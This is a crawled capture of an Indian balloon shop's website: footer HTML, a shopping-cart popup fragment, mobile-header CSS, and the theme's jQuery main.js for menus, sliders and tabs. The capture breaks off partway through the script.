						<!-- copyright -->&copy; 2026 fusionballoons.com, designed by <a href="https://highpixel.in" target="_blank">HighPixel</a>
						<!-- copyright / end -->
					</div>
					<div class="site-footer__payments">
						<img src="admin_assets/theme/images/payments.png" alt="">
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	<script src="admin_assets/theme/vendor/jquery/jquery.min.js"></script>
	<script src="admin_assets/theme/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.js"></script>
	<script src="admin_assets/theme/vendor/owl-carousel/owl.carousel.min.js"></script>
	<script src="admin_assets/theme/vendor/nouislider/nouislider.min.js"></script>
	<script src="admin_assets/theme/vendor/photoswipe/photoswipe.min.js"></script>
	<script src="admin_assets/theme/vendor/photoswipe/photoswipe-ui-default.min.js"></script>
	<script src="admin_assets/theme/vendor/select2/js/select2.min.js"></script>
	<script src="admin_assets/theme/datepicker/js/bootstrap-datepicker.min.js"></script>
	<script src="admin_assets/theme/js/number.js"></script>
	<script src="admin_assets/theme/js/main.js?v=1.9"></script>
	<script src="admin_assets/theme/js/custom.js?v=1.9"></script>

<a class="floating-btn" href="https://wa.me/919212403380" target="_blank">
	<img src="https://www.fusionballoons.com/admin_assets/theme/images/whatsapp.png" alt="Chat on WhatsApp">
</a>

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusionballoons.com/checkout/popup_cart
body_size: 429
content:
 
						<div class="indicator indicator--trigger--click"><a href="https://www.fusionballoons.com/checkout/cart" class="indicator__button" title="Cart"><span class="indicator__icon"><svg width="32" height="32"><circle cx="10.5" cy="27.5" r="2.5"></circle><circle cx="23.5" cy="27.5" r="2.5"></circle><path d="M26.4,21H11.2C10,21,9,20.2,8.8,19.1L5.4,4.8C5.3,4.3,4.9,4,4.4,4H1C0.4,4,0,3.6,0,3s0.4-1,1-1h3.4C5.8,2,7,3,7.3,4.3
	l3.4,14.3c0.1,0.2,0.3,0.4,0.5,0.4h15.2c0.2,0,0.4-0.1,0.5-0.4l3.1-10c0.1-0.2,0-0.4-0.1-0.4C29.8,8.1,29.7,8,29.5,8H14
	c-0.6,0-1-0.4-1-1s0.4-1,1-1h15.5c0.8,0,1.5,0.4,2,1c0.5,0.6,0.6,1.5,0.4,2.2l-3.1,10C28.5,20.3,27.5,21,26.4,21z"></path></svg> <span class="indicator__counter">0</span> </span><span class="indicator__title">Shopping Cart</span> <span class="indicator__value">₹0</span></a>
	</div>
					

--- FILE ---
content_type: text/css
request_url: https://www.fusionballoons.com/admin_assets/theme/css/style.mobile-header-variant-one.css?v=1.9
body_size: 2552
content:
.mobile-header{background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);position:relative;z-index:100}@media (min-width:1200px){.mobile-header{display:none}}.mobile-header__body{height:50px;display:-ms-flexbox;display:flex}.mobile-header__menu-button{width:52px;height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0;margin:0;border:none;background:#fff;fill:#404040}.mobile-header__menu-button:hover{background:#f2f2f2}.mobile-header__menu-button:active{background:#ededed}.mobile-header__menu-button:focus{outline:none}.mobile-header__logo{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 14px}.mobile-header__logo-part-one{fill:#e52727}.mobile-header__logo-part-two{fill:#404040}.mobile-header__search{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:50px;max-width:440px;-ms-flex-positive:1;flex-grow:1;padding:0 12px;margin:0 auto}.mobile-header__indicators{display:-ms-flexbox;display:flex;margin-left:auto}@media (max-width:767.98px){.mobile-header{position:relative}.mobile-header .container{padding:0 8px}.mobile-header__menu-button{width:44px}.mobile-header__logo{padding-left:10px;padding-right:10px}.mobile-header__search{top:0;position:absolute;width:100%;height:100%;max-width:none;padding:0;z-index:1;transform:translateY(-100%);transition:transform .3s;left:0}.mobile-header__search--open{transform:none}}.mobile-indicator{position:relative}.mobile-indicator__button{padding:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;-ms-flex-pack:center;justify-content:center;height:50px;width:44px;color:inherit;background:transparent;border:none}.mobile-indicator__button:focus{outline:none}.mobile-indicator__button:hover{color:inherit;text-decoration:none}.mobile-indicator__icon{display:block;position:relative}.mobile-indicator__icon svg{display:block;transform:scaleX(1)}.mobile-indicator__counter{position:absolute;top:-7px;font-size:10px;line-height:1;padding:2px 3px 1px;border-radius:6.5px;text-align:center;z-index:0;right:-7px}.mobile-indicator__counter:before{display:block;position:absolute;content:"";top:0;bottom:0;z-index:-1;border-radius:2.5px;left:0;right:0;transform:skewX(-11deg)}.mobile-indicator__title,.mobile-indicator__value{display:block;margin-left:50px}.mobile-indicator__title{padding-top:3px;margin-bottom:-3px;font-size:13px}.mobile-indicator__value{font-size:18px}.mobile-indicator__icon{fill:#262626}.mobile-indicator__title{color:#999}.mobile-indicator__value{font-weight:500}.mobile-indicator:hover .mobile-indicator__button{background:#f2f2f2}.mobile-indicator__counter{color:#fff;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.mobile-indicator__counter{font-weight:400}}.mobile-indicator__counter:before{background-color:#e52727}.mobile-menu{visibility:hidden;transition:visibility 0s .25s}.mobile-menu__backdrop{right:0;background:rgba(51,51,51,.8);opacity:0;will-change:opacity;transition:opacity .25s cubic-bezier(.25,.46,.45,.94)}.mobile-menu__backdrop,.mobile-menu__body{position:fixed;left:0;top:0;bottom:0;z-index:1000}.mobile-menu__body{background:#fff;width:300px;transition:transform .25s cubic-bezier(.25,.46,.45,.94);will-change:transform;overflow:hidden;transform:translateX(-100%)}.mobile-menu--open{visibility:visible;transition-delay:0s}.mobile-menu--open .mobile-menu__backdrop{opacity:1}.mobile-menu--open .mobile-menu__body{transform:translateX(0)}.mobile-menu__close{position:absolute;top:0;width:48px;height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:2;border:none;padding:0;fill:currentColor;transition:background-color .15s,color .15s;background-color:#fff;color:#ccc;right:0}.mobile-menu__close:hover{background-color:#f2f2f2;color:#4d4d4d}.mobile-menu__close:active{background-color:#ebebeb;color:#4d4d4d}.mobile-menu__close:focus{outline:none}.mobile-menu__panel{display:-ms-flexbox;display:flex;position:absolute;left:0;top:0;right:0;bottom:0;-ms-flex-direction:column;flex-direction:column;background:#fff;z-index:1;transition:transform .25s cubic-bezier(.25,.46,.45,.94)}.mobile-menu__panel--hide{transform:translateX(-100%)}.mobile-menu__panel--hidden{transform:translateX(100%)}.mobile-menu__panel-header{-ms-flex-negative:0;flex-shrink:0;height:51px;border-bottom:1px solid #ebebeb;padding-bottom:2px;position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-menu__panel-back,.mobile-menu__panel-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.mobile-menu__panel-back{position:absolute;top:0;width:48px;height:50px;-ms-flex-pack:center;justify-content:center;z-index:1;border:none;fill:currentColor;transition:background-color .15s,color .15s;background-color:#fff;color:#ccc;left:0;padding:0 2px 0 0}.mobile-menu__panel-back:hover{background-color:#f2f2f2;color:#4d4d4d}.mobile-menu__panel-back:active{background-color:#ebebeb;color:#4d4d4d}.mobile-menu__panel-back svg{transform:scaleX(1)}.mobile-menu__panel-back:focus{outline:none}.mobile-menu__panel-arrow{position:absolute}.mobile-menu__panel-title{text-align:center;margin:auto;font-size:15px;font-weight:500}.mobile-menu__panel-body{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;overflow-y:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-menu__divider{-ms-flex-negative:0;flex-shrink:0;height:1px;background:#ebebeb}.mobile-menu__spring{-ms-flex-positive:1;flex-grow:1}.mobile-menu__indicators{display:-ms-flexbox;display:flex;padding:8px 11px}.mobile-menu__indicator{width:calc((100% - 0px * 3) / 4);display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;fill:#404040;border-radius:2px;padding:8px 0 6px}.mobile-menu__indicator:hover{background:#f2f2f2}.mobile-menu__indicator+.mobile-menu__indicator{margin-left:0}.mobile-menu__indicator-title{font-size:9px;font-weight:500;text-transform:uppercase;color:#999;margin-top:5px}.mobile-menu__indicator-icon{position:relative}.mobile-menu__indicator-icon svg{display:block}.mobile-menu__indicator-counter{position:absolute;bottom:calc(100% - 7px);color:#fff;font-size:10px;line-height:1;padding:2px 3px 1px;border-radius:6.5px;text-align:center;z-index:0;font-weight:500;left:calc(100% - 4px)}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.mobile-menu__indicator-counter{font-weight:400}}.mobile-menu__indicator-counter:before{display:block;position:absolute;content:"";left:0;top:0;right:0;bottom:0;background-color:#e52727;z-index:-1;border-radius:2.5px;transform:skewX(-11deg)}.mobile-menu__links{list-style:none;padding:10px 0;margin:0;font-size:15px;line-height:22px;font-weight:500}.mobile-menu__links>li>a,.mobile-menu__links>li>button{position:relative;color:inherit;width:100%;border:none;background:transparent;font-family:inherit;font-size:inherit;font-weight:inherit;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:7px 33px 7px 20px;text-align:left}.mobile-menu__links>li>a:hover,.mobile-menu__links>li>button:hover{background:#f2f2f2}.mobile-menu__links>li>a:focus,.mobile-menu__links>li>button:focus{outline:none}.mobile-menu__links>li>a svg,.mobile-menu__links>li>button svg{position:absolute;top:calc(50% - 6px);fill:#bfbfbf;right:16px;transform:scaleX(1)}.mobile-menu__links>li>a.highlight:before,.mobile-menu__links>li>button.highlight:before{position:absolute;display:block;content:"";width:5px;height:5px;border-radius:2.5px;background:#e52727;top:15px;left:8px}.mobile-menu__links-image{display:block;width:22px;height:16px;border-radius:1.5px;position:relative;overflow:hidden;-ms-flex-negative:0;flex-shrink:0;margin-right:9px}.mobile-menu__links-image img{position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.mobile-menu__contacts{text-align:center;padding:16px 20px 14px;transition:background .2s}.mobile-menu__contacts:hover{background:#f2f2f2}.mobile-menu__contacts,.mobile-menu__contacts:hover{color:inherit}.mobile-menu__contacts-subtitle{font-size:13px;color:#999}.mobile-menu__contacts-title{font-size:18px;font-weight:500}.mobile-menu__settings-list{display:-ms-flexbox;display:flex}.mobile-menu__setting{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;width:50%}.mobile-menu__setting+.mobile-menu__setting{border-left:1px solid #ebebeb}.mobile-menu__setting-button{background:transparent;border:none;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-family:inherit;color:inherit;position:relative;width:100%;padding:9px 26px 9px 14px}.mobile-menu__setting-button:hover{background:#f2f2f2}.mobile-menu__setting-button:focus{outline:none}.mobile-menu__setting-panel{display:none}.mobile-menu__setting-icon{display:block;width:22px;height:16px;border-radius:1.5px;position:relative;overflow:hidden;-ms-flex-negative:0;flex-shrink:0;margin-right:7px}.mobile-menu__setting-icon img{position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.mobile-menu__setting-icon--currency{background:#5c6266;color:#fff;font-size:10px;line-height:16px}.mobile-menu__setting-title{font-size:13px;font-weight:500;line-height:16px;overflow:hidden;text-overflow:ellipsis;text-align:left}.mobile-menu__setting-arrow{position:absolute;top:calc(50% - 5px);fill:#bfbfbf;right:12px;transform:scaleX(1)}.mobile-menu__setting-arrow svg{display:block}.mobile-search__body{display:-ms-flexbox;display:flex;position:relative;z-index:0;width:100%}.mobile-search__button,.mobile-search__input{background:transparent;border:none;font-family:inherit;color:inherit}.mobile-search__button:focus,.mobile-search__input:focus{outline:none}.mobile-search__input{-ms-flex-positive:1;flex-grow:1;font-size:15px}.mobile-search__field{position:absolute;left:0;top:0;right:0;bottom:0;pointer-events:none;z-index:-1;transition:color .2s,background .2s,border-color .2s}.mobile-search__button{width:38px;padding:0;transition:color .2s;fill:currentColor}.mobile-search__button,.mobile-search__vehicle-picker{-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.mobile-search__vehicle-picker{-ms-flex-order:-1;order:-1;background:#ffdf40;color:#262626;min-width:44px;padding:0 12px;white-space:nowrap;font-size:15px;font-weight:500;border-radius:2.5px;border:none;transition:color .15s,background-color .15s}.mobile-search__vehicle-picker:hover{background:#ffd226}.mobile-search__vehicle-picker:active{background:#ffca16}.mobile-search__vehicle-picker:focus{outline:none}.mobile-search__vehicle-picker svg{-ms-flex-negative:0;flex-shrink:0;fill:rgba(0,0,0,.75)}.mobile-search__vehicle-picker svg+.mobile-search__vehicle-picker-label{margin-left:8px}@media (min-width:768px){.mobile-search__input{height:36px;padding:0 11px;border-radius:3px;transition:color .2s,background .2s,border-color .2s;color:#262626;background-color:#f0f0f0;border:1px solid #f0f0f0;padding-left:11px;padding-right:37px}.mobile-search__input::-webkit-input-placeholder{color:#6c757d}.mobile-search__input::-moz-placeholder{color:#6c757d}.mobile-search__input:-ms-input-placeholder,.mobile-search__input::-ms-input-placeholder{color:#6c757d}.mobile-search__input::placeholder{color:#6c757d}.mobile-search__input:hover{border-color:#d9d9d9}.mobile-search__input:focus{background-color:#fff;border-color:#d9d9d9}.mobile-search__button--close{display:none}.mobile-search__button--search{position:absolute;top:0;height:100%;right:0}.mobile-search__vehicle-picker{margin-right:6px}.mobile-search__button--search{color:#b2b2b2}.mobile-search__button--search:hover{color:#e52727}}@media (min-width:768px) and (max-width:991.98px){.mobile-search__vehicle-picker-label{display:none}}@media (max-width:767.98px){.mobile-search__body{height:100%}.mobile-search__input{-ms-flex-preferred-size:0;flex-basis:0;width:0;padding:0 0 0 12px}.mobile-search__button{width:52px}.mobile-search__button--close{border-width:0;border-style:solid;border-left-width:1px}.mobile-search__input{color:#262626}.mobile-search__input::-webkit-input-placeholder{color:#6c757d}.mobile-search__input::-moz-placeholder{color:#6c757d}.mobile-search__input:-ms-input-placeholder,.mobile-search__input::-ms-input-placeholder{color:#6c757d}.mobile-search__input::placeholder{color:#6c757d}.mobile-search__input~.mobile-search__field{background:#fff}.mobile-search__input~.mobile-search__button--close{border-color:#ebebeb}.mobile-search__button{color:#b2b2b2}.mobile-search__button:hover{color:#e52727}.mobile-search__vehicle-picker{margin:8px 0;margin-left:8px}}@media (max-width:440px){.mobile-search__vehicle-picker-label{display:none}}
	.suggestions {padding: 0;}
	.search__dropdown {
	    color: #262626;
	    background-color: #fff;
	    box-shadow: 0 2px 20px rgb(0 0 0 / 20%);
	    position: absolute;
	    top: 100%;
	    border-radius: 1.5px;
	    opacity: 0;
	    transform: translateY(50px);
	    visibility: hidden;
	    transition: opacity .25s cubic-bezier(.645,.045,.355,1),transform .25s cubic-bezier(.645,.045,.355,1),visibility 0s .25s;
	    left: 0;
	    right: 0;
	}
	.suggestions__product {
	    display: -ms-flexbox;
	    display: flex;
	    padding: 6px 20px;
	    color: inherit;
	}
	.suggestions__product-image {
	    position: relative;
	    border-radius: 1px;
	    overflow: hidden;
	    -ms-flex-negative: 0;
	    flex-shrink: 0;
	    width: 40px;
	    background: #fff;
	    margin-right: 10px;
	}
	.suggestions__product-info {
	    -ms-flex-positive: 1;
	    flex-grow: 1;
	    -ms-flex-negative: 1;
	    flex-shrink: 1;
	    /*padding-top: 4px;*/
	    min-width: 0;
	}
	.suggestions__product-price {
    white-space: nowrap;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    font-size: 13px;
    font-weight: 700;
    padding-top: 3px;
    width: 70px;
    margin-left: 14px;
    text-align: right;
}
.search__dropdown--open{opacity:1;transform:translateY(0);visibility:visible;transition-delay:0s}

--- FILE ---
content_type: application/javascript
request_url: https://www.fusionballoons.com/admin_assets/theme/js/main.js?v=1.9
body_size: 11515
content:
(function ($) {
    "use strict";

    let DIRECTION = null;

    function direction() {
        if (DIRECTION === null) {
            DIRECTION = getComputedStyle(document.body).direction;
        }

        return DIRECTION;
    }

    function isRTL() {
        return direction() === 'rtl';
    }

    /*
    // collapse
    */
    $(function () {
        $('[data-collapse]').each(function (i, element) {
            const collapse = element;
            const openedClass = $(element).data('collapse-opened-class');

            $('[data-collapse-trigger]', collapse).on('click', function () {
                const item = $(this).closest('[data-collapse-item]');
                const content = item.children('[data-collapse-content]');
                const itemParents = item.parents();

                itemParents.slice(0, itemParents.index(collapse) + 1).filter('[data-collapse-item]').css('height', '');

                if (item.is('.' + openedClass)) {
                    const startHeight = content.height();

                    content.css('height', startHeight + 'px');
                    content.height(); // force reflow
                    item.removeClass(openedClass);

                    content.css('height', '');
                } else {
                    const startHeight = content.height();

                    item.addClass(openedClass);

                    const endHeight = content.height();

                    content.css('height', startHeight + 'px');
                    content.height(); // force reflow
                    content.css('height', endHeight + 'px');
                }
            });

            $('[data-collapse-content]', collapse).on('transitionend', function (event) {
                if (event.originalEvent.propertyName === 'height') {
                    $(this).css('height', '');
                }
            });
        });
    });

    /*
    // .filter-price
    */
    $(function () {
        $('.filter-price').each(function (i, element) {
            const min = $(element).data('min');
            const max = $(element).data('max');
            const from = $(element).data('from');
            const to = $(element).data('to');
            const slider = element.querySelector('.filter-price__slider');

            noUiSlider.create(slider, {
                start: [from, to],
                connect: true,
                direction: isRTL() ? 'rtl' : 'ltr',
                range: {
                    'min': min,
                    'max': max
                }
            });

            const titleValues = [
                $(element).find('.filter-price__min-value')[0],
                $(element).find('.filter-price__max-value')[0]
            ];

            slider.noUiSlider.on('update', function (values, handle) {
                titleValues[handle].innerHTML = values[handle];
            });
        });
    });

    /*
    // .product-gallery
    */
    // const initProductGallery = function(element, layout) {

    // }

        // layout = layout !== undefined ? layout : 'standard';

        // const options = {
        //     dots: false,
        //     margin: 10,
        //     rtl: isRTL(),
        // };
        // const layoutOptions = {
        //     'product-sidebar': {
        //         responsive: {
        //             1400: {items: 8, margin: 10},
        //             1200: {items: 6, margin: 10},
        //             992: {items: 8, margin: 10},
        //             768: {items: 8, margin: 10},
        //             576: {items: 6, margin: 10},
        //             420: {items: 5, margin: 8},
        //             0: {items: 4, margin: 8}
        //         },
        //     },
        //     'product-full': {
        //         responsive: {
        //             1400: {items: 6, margin: 10},
        //             1200: {items: 5, margin: 8},
        //             992: {items: 7, margin: 10},
        //             768: {items: 5, margin: 8},
        //             576: {items: 6, margin: 8},
        //             420: {items: 5, margin: 8},
        //             0: {items: 4, margin: 8}
        //         }
        //     },
        //     quickview: {
        //         responsive: {
        //             992: {items: 5},
        //             520: {items: 6},
        //             440: {items: 5},
        //             340: {items: 4},
        //             0: {items: 3}
        //         }
        //     },
        // };

        // const gallery = $(element);

        // const image = gallery.find('.product-gallery__featured .owl-carousel');
        // const carousel = gallery.find('.product-gallery__thumbnails .owl-carousel');

        // image
        //     .owlCarousel({items: 1, dots: false, rtl: isRTL()})
        //     .on('changed.owl.carousel', syncPosition);

        // carousel
        //     .on('initialized.owl.carousel', function () {
        //         carousel.find('.product-gallery__thumbnails-item').eq(0).addClass('product-gallery__thumbnails-item--active');
        //     })
        //     .owlCarousel($.extend({}, options, layoutOptions[layout]));

        // carousel.on('click', '.owl-item', function(e){
        //     e.preventDefault();

        //     image.data('owl.carousel').to($(this).index(), 300, true);
        // });

        // gallery.find('.product-gallery__zoom').on('click', function() {
        //     openPhotoSwipe(image.find('.owl-item.active').index());
        // });

        // image.on('click', '.owl-item > a', function(event) {
        //     event.preventDefault();

        //     openPhotoSwipe($(this).closest('.owl-item').index());
        // });

    //     function getIndexDependOnDir(index) {
    //         // we need to invert index id direction === 'rtl' because photoswipe do not support rtl
    //         if (isRTL()) {
    //             return image.find('.owl-item img').length - 1 - index;
    //         }

    //         return index;
    //     }

    //     function openPhotoSwipe(index) {
    //         const photoSwipeImages = image.find('.owl-item a').toArray().map(function(element) {
    //             const img = $(element).find('img')[0];
    //             const width = $(element).data('width') || img.naturalWidth;
    //             const height = $(element).data('height') || img.naturalHeight;

    //             return {
    //                 src: element.href,
    //                 msrc: element.href,
    //                 w: width,
    //                 h: height,
    //             };
    //         });

    //         if (isRTL()) {
    //             photoSwipeImages.reverse();
    //         }

    //         const photoSwipeOptions = {
    //             getThumbBoundsFn: index => {
    //                 const imageElements = image.find('.owl-item img').toArray();
    //                 const dirDependentIndex = getIndexDependOnDir(index);

    //                 if (!imageElements[dirDependentIndex]) {
    //                     return null;
    //                 }

    //                 const tag = imageElements[dirDependentIndex];
    //                 const width = tag.naturalWidth;
    //                 const height = tag.naturalHeight;
    //                 const rect = tag.getBoundingClientRect();
    //                 const ration = Math.min(rect.width / width, rect.height / height);
    //                 const fitWidth = width * ration;
    //                 const fitHeight = height * ration;

    //                 return {
    //                     x: rect.left + (rect.width - fitWidth) / 2 + window.pageXOffset,
    //                     y: rect.top + (rect.height - fitHeight) / 2 + window.pageYOffset,
    //                     w: fitWidth,
    //                 };
    //             },
    //             index: getIndexDependOnDir(index),
    //             bgOpacity: .9,
    //             history: false
    //         };

    //         const photoSwipeGallery = new PhotoSwipe($('.pswp')[0], PhotoSwipeUI_Default, photoSwipeImages, photoSwipeOptions);

    //         photoSwipeGallery.listen('beforeChange', () => {
    //             image.data('owl.carousel').to(getIndexDependOnDir(photoSwipeGallery.getCurrentIndex()), 0, true);
    //         });

    //         photoSwipeGallery.init();
    //     }

    //     function syncPosition (el) {
    //         let current = el.item.index;

    //         carousel
    //             .find('.product-gallery__thumbnails-item')
    //             .removeClass('product-gallery__thumbnails-item--active')
    //             .eq(current)
    //             .addClass('product-gallery__thumbnails-item--active');
    //         const onscreen = carousel.find('.owl-item.active').length - 1;
    //         const start = carousel.find('.owl-item.active').first().index();
    //         const end = carousel.find('.owl-item.active').last().index();

    //         if (current > end) {
    //             carousel.data('owl.carousel').to(current, 100, true);
    //         }
    //         if (current < start) {
    //             carousel.data('owl.carousel').to(current - onscreen, 100, true);
    //         }
    //     }
    // };

    // $(function() {
    //     $('.product').each(function () {
    //         const gallery = $(this).find('.product-gallery');

    //         if (gallery.length > 0) {
    //             initProductGallery(gallery[0], gallery.data('layout'));
    //         }
    //     });
    // });

    /*
    // .product-tabs
    */
    $(function () {
        $('.product-tabs').each(function (i, element) {
            $('.product-tabs__list', element).on('click', '.product-tabs__item a', function (event) {
                event.preventDefault();

                const tab = $(this).closest('.product-tabs__item');
                const content = $('.product-tabs__pane' + $(this).attr('href'), element);

                if (content.length) {
                    $('.product-tabs__item').removeClass('product-tabs__item--active');
                    tab.addClass('product-tabs__item--active');

                    $('.product-tabs__pane').removeClass('product-tabs__pane--active');
                    content.addClass('product-tabs__pane--active');
                }
            });

            const currentTab = $('.product-tabs__item--active', element);
            const firstTab = $('.product-tabs__item:first', element);

            if (currentTab.length) {
                currentTab.trigger('click');
            } else {
                firstTab.trigger('click');
            }
        });
    });

    /*
    // .departments
    */
    // $(function() {
    //     $('.departments__button').on('click', function(event) {
    //         event.preventDefault();

    //         $(this).closest('.departments').toggleClass('departments--open');
    //     });

    //     $(document).on('click', function (event) {
    //         $('.departments')
    //             .not($(event.target).closest('.departments'))
    //             .removeClass('departments--open');
    //     });
    // });

    /*
    // .topbar__menu
    */
    $(function() {
        $('.topbar__menu-button').on('click', function() {
            $(this).closest('.topbar__menu').toggleClass('topbar__menu--open');
        });

        $(document).on('click', function (event) {
            $('.topbar__menu')
                .not($(event.target).closest('.topbar__menu'))
                .removeClass('topbar__menu--open');
        });
    });

    /*
    // .indicator (dropcart, account-menu)
    */
    $(function() {
        $('.indicator--trigger--click .indicator__button, .indicator--trigger--click .open_menu').on('mouseenter', function(event) {
            event.preventDefault();

            const dropdown = $(this).closest('.indicator');

            if (dropdown.is('.indicator--open')) {
                dropdown.removeClass('indicator--open');
            } else {
                dropdown.addClass('indicator--open');
            }
        });

        $('.indicator--trigger--click .indicator__button, .indicator--trigger--click .open_menu').on('mouseleave', function(event) {
            event.preventDefault();
            $('.indicator')
                .not($(event.target).closest('.indicator'))
                .removeClass('indicator--open');
        });

        $(document).on('click', function (event) {
            $('.indicator')
                .not($(event.target).closest('.indicator'))
                .removeClass('indicator--open');
        });
    });

    /*
    // mobile search
    */
    $(function() {
        const mobileSearch = $('.mobile-header__search');

        if (mobileSearch.length) {
            $('.mobile-indicator--search .mobile-indicator__button').on('click', function() {
                if (mobileSearch.is('.mobile-header__search--open')) {
                    mobileSearch.removeClass('mobile-header__search--open');
                } else {
                    mobileSearch.addClass('mobile-header__search--open');
                    mobileSearch.find('.mobile-search__input')[0].focus();
                }
            });

            mobileSearch.find('.mobile-search__button--close').on('click', function() {
                mobileSearch.removeClass('mobile-header__search--open');
            });

            document.addEventListener('click', function(event) {
                if (!$(event.target).closest('.mobile-indicator--search, .mobile-header__search, .modal').length) {
                    mobileSearch.removeClass('mobile-header__search--open');
                }
            }, true);

            $('.mobile-search__vehicle-picker').on('click', function () {
                $('#vehicle-picker-modal').modal('show');
            });
        }
    });

    /*
    // vehicle-picker-modal
    */
    // $(function() {
    //     $('.vehicle-picker-modal').closest('.modal').each(function() {
    //         const modal = $(this);

    //         modal.on('hidden.bs.modal', function() {
    //             modal.find('[data-panel]')
    //                 .removeClass('vehicle-picker-modal__panel--active')
    //                 .first()
    //                 .addClass('vehicle-picker-modal__panel--active');
    //         });

    //         modal.find('[data-to-panel]').on('click', function(event) {
    //             event.preventDefault();

    //             const toPanel = $(this).data('to-panel');
    //             const currentPanel = modal.find('.vehicle-picker-modal__panel--active');
    //             const nextPanel = modal.find('[data-panel="' + toPanel + '"]');

    //             currentPanel.removeClass('vehicle-picker-modal__panel--active');
    //             nextPanel.addClass('vehicle-picker-modal__panel--active');
    //         });

    //         modal.find('.vehicle-picker-modal__close, .vehicle-picker-modal__close-button').on('click', function () {
    //             modal.modal('hide');
    //         });
    //     });
    // });

    /*
    // mobile-menu
    */
    $(function () {
        const body = $('body');
        const mobileMenu = $('.mobile-menu');
        const mobileMenuBody = mobileMenu.children('.mobile-menu__body');

        if (mobileMenu.length) {
            const open = function() {
                const bodyWidth = body.width();
                body.css('overflow', 'hidden');
                body.css('paddingRight', (body.width() - bodyWidth) + 'px');

                mobileMenu.addClass('mobile-menu--open');
            };
            const close = function() {
                body.css('overflow', 'auto');
                body.css('paddingRight', '');

                mobileMenu.removeClass('mobile-menu--open');
            };

            $('.mobile-header__menu-button').on('click', function() {
                open();
            });
            $('.mobile-menu__backdrop, .mobile-menu__close').on('click', function() {
                close();
            });
        }

        const panelsStack = [];
        let currentPanel = mobileMenuBody.children('.mobile-menu__panel');

        mobileMenu.on('click', '[data-mobile-menu-trigger]', function(event) {
            const trigger = $(this);
            const item = trigger.closest('[data-mobile-menu-item]');
            let panel = item.data('panel');

            if (!panel) {
                panel = item.children('[data-mobile-menu-panel]').children('.mobile-menu__panel');

                if (panel.length) {
                    mobileMenuBody.append(panel);
                    item.data('panel', panel);
                    panel.width(); // force reflow
                }
            }

            if (panel && panel.length) {
                event.preventDefault();

                panelsStack.push(currentPanel);
                currentPanel.addClass('mobile-menu__panel--hide');

                panel.removeClass('mobile-menu__panel--hidden');
                currentPanel = panel;
            }
        });
        mobileMenu.on('click', '.mobile-menu__panel-back', function() {
            currentPanel.addClass('mobile-menu__panel--hidden');
            currentPanel = panelsStack.pop();
            currentPanel.removeClass('mobile-menu__panel--hide');
        });
    });

    /*
    // off canvas filters
    */
    $(function () {
        const body = $('body');
        const sidebar = $('.sidebar');
        const offcanvas = sidebar.hasClass('sidebar--offcanvas--mobile') ? 'mobile' : 'always';
        const media = matchMedia('(max-width: 991px)');

        if (sidebar.length) {
            const open = function() {
                if (offcanvas === 'mobile' && !media.matches) {
                    return;
                }

                const bodyWidth = body.width();
                body.css('overflow', 'hidden');
                body.css('paddingRight', (body.width() - bodyWidth) + 'px');

                sidebar.addClass('sidebar--open');
            };
            const close = function() {
                body.css('overflow', 'auto');
                body.css('paddingRight', '');

                sidebar.removeClass('sidebar--open');
            };
            const onMediaChange = function() {
                if (offcanvas === 'mobile') {
                    if (!media.matches && sidebar.hasClass('sidebar--open')) {
                        close();
                    }
                }
            };

            if (media.addEventListener) {
                media.addEventListener('change', onMediaChange);
            } else {
                media.addListener(onMediaChange);
            }

            $('.filters-button').on('click', function() {
                open();
            });
            $('.sidebar__backdrop, .sidebar__close').on('click', function() {
                close();
            });
        }
    });

    /*
    // tooltips
    */
    $(function () {
        $('[data-toggle="tooltip"]').tooltip();
    });

    /*
    // departments megamenu
    */
    $(function () {
        let currentItem = null;
        const container = $('.departments__menu-container');

        $('.departments__item').on('mouseenter', function() {
            if (currentItem) {
                const megamenu = currentItem.data('megamenu');

                if (megamenu) {
                    megamenu.removeClass('departments__megamenu--open');
                }

                currentItem.removeClass('departments__item--hover');
                currentItem = null;
            }

            currentItem = $(this).addClass('departments__item--hover');

            if (currentItem.is('.departments__item--submenu--megamenu')) {
                let megamenu = currentItem.data('megamenu');

                if (!megamenu) {
                    megamenu = $(this).find('.departments__megamenu');

                    currentItem.data('megamenu', megamenu);

                    container.append(megamenu);
                }

                megamenu.addClass('departments__megamenu--open');
            }
        });
        $('.departments__list-padding').on('mouseenter', function() {
            if (currentItem) {
                const megamenu = currentItem.data('megamenu');

                if (megamenu) {
                    megamenu.removeClass('departments__megamenu--open');
                }

                currentItem.removeClass('departments__item--hover');
                currentItem = null;
            }
        });
        $('.departments__body').on('mouseleave', function() {
            if (currentItem) {
                const megamenu = currentItem.data('megamenu');

                if (megamenu) {
